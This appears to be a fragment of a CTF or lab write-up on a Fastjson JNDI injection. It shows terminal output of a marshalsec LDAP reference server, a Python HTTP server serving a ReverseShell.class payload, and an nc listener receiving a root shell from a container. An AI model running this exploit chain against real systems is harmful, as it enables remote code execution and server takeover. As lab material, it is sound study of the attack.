 D:\CTF\Web\Java\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRef
Server "http://192.168.6.110/#ReverseShell" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for ReverseShell redirecting to http://192.168.6.110/ReverseShell.class
C:\Windows\System32\cr
Microsoft Windows [版本 10.0.22621.3296]
(c) Microsoft Corporation。保留所有权利。
E:\Compiler\Idea\fastjson\target\classes>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.6.110 - - [25/Mar/2024 13:56:04] "GET /ReverseShell.class HTTP/1.1" 200 -
C:\Windows\system32\cr
Microsoft Windows [版本 10.0.22621.3296]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Night>nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.6.110] from (UNKNOWN) [192.168.6.110] 65293
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@65e9b1e45f92:/#